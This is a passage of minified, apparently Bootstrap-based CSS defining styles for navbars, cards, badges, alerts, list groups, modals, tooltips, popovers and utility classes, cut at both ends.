30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#0050af;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#002d63;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#0050af;border-color:#0050af}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge,.error-404__wrap #searchform .submit .badge,.no-results #searchform .submit .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#0050af}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#00397c}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.badge-light{color:#212529;background-color:#ccc}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#b3b3b3}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#002a5b;background-color:#ccdcef;border-color:#b8cee9}.alert-primary hr{border-top-color:#a5c1e3}.alert-primary .alert-link{color:#001228}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#6a6a6a;background-color:#f5f5f5;border-color:#f1f1f1}.alert-light hr{border-top-color:#e4e4e4}.alert-light .alert-link{color:#515151}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0050af;transition:width 0.6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#ccc}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0050af;border-color:#0050af}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 1600px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xxl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#002a5b;background-color:#b8cee9}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#002a5b;background-color:#a5c1e3}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#002a5b;border-color:#002a5b}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#6a6a6a;background-color:#f1f1f1}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#6a6a6a;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6a6a6a;border-color:#6a6a6a}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width: 1200px){.close{font-size:calc(1.275rem + .3vw) }}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#0050af !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00397c !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#ccc !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#b3b3b3 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#0050af !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#ccc !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem 